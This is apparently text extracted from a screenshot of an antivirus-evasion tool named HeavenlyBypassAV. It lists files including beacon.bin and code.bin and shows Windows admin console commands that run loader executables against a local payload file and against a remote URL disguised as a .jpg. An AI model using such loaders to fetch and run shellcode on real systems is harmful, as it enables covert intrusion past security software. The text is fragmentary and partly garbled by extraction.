 1cb52cd4-89cc-416d-be60-b97d1be...
beacon.bin
c1393a47-1d4f-4ec2-8b8b-d150b0d...
code.bin
CryptoCMD.exe
Heavenly.exe
README.md
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.329]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\Administrator\Desktop\Heavenly\HeavenlyBypassAV-main>c1393a47-1d4f-4ec2-8b8b-d150b0d69665.exe code.bin
C:\Users\Administrator\Desktop\Heavenly\HeavenlyBypassAV-main>1cb52cd4-89cc-416d-be60-b97d1bee05b8.exe http://192.168.1.
1/1.jpg
C:\Users\Administrator\Desktop\Heavenly\HeavenlyBypassAV-main>